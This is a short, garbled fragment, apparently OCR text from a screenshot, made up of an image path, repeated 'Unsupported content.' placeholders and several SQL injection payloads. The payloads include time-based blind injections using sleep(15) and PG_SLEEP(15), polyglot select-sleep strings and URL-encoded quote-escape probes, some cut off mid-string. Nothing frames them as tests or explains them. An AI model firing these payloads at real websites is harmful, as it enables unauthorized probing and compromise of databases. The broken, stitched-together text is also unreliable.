
Unsupported content.
10'XOR(1*if(now()=sysdate(),sleep(15),
'Z
Unsupported content.
1����%2527%2522\'\"
Unsupported content.
1
Unsupported content.
1IHROq6On') OR 269=(SELECT 269 FRO
PG_SLEEP(15))--
Unsupported content.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/